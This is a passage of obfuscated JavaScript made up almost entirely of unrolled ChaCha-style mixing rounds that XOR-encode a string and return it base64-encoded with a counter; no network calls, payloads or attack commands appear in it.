                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
